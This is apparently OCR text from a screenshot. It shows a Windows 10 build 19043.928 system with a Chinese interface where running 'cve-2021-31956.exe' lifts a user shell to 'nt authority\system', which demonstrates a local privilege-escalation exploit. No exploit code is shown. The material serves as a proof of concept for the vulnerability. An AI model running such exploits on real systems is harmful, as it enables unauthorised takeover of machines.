 关于“Windows”
Windows 10
Microsoft Windows
版本 21H1 (OS 内部版本 19043.928)
© Microsoft Corporation。保留所有权利。
Windows 10 教育版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
管理员: 命令提示符 - C:\Users\ash\Desktop\cve-2021-31956.exe
Microsoft Windows [版本 10.0.19043.928]
(c) Microsoft Corporation。保留所有权利。
C:\Users\ash>whoami
desktop-1ud39r2\ash
C:\Users\ash>C:\Users\ash\Desktop\cve-2021-31956.exe
Microsoft Windows [版本 10.0.19043.928]
(c) Microsoft Corporation。保留所有权利。
C:\Users\ash>
C:\Users\ash>whoami
nt authority\system
C:\Users\ash>